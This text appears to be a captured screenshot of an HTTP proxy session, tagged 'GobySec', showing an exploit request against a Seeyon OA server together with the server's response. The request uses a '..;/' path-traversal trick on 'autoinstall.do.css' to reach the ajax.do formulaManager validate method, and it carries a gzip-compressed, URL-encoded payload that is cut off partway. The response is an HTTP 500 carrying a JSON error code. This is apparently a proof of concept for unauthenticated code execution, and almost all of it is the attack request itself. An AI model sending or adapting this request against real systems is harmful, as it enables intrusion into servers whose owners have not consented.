 Request
Raw Params Headers Hex
POST
/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&manager
Name=formulaManager&requestCompress=gzip HTTP/1.1
Host: www.test.com
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U;
fr) Presto/2.9.168 Version/11.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
loginPageURL=; login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 3489
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%
0AuTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C
%C2%8D+c%C2%BB%13%7Bh_%C2%88%28%2A%28%C2%AF%C2%8D%3D%40%15Ba%15%
C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C
Response
Raw Headers Hex
HTTP/1.1 500
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 51
Date: Sun, 17 Jan 2021 00:42:15 GMT
Connection: close
Server: SY8045
{"message":null,"code":"0844135702","details":null}
GobySec